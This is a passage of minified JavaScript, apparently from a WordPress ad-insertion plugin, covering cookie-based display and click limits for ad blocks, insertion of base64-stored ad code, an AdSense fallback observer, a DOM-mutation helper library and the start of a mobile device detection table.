return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SP